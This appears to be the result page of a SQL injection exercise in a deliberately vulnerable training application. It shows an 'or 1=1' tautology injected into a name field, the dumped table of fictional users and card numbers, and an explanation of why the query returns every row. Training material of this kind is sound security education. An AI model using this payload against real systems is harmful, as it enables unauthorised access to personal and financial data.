 SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected
query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.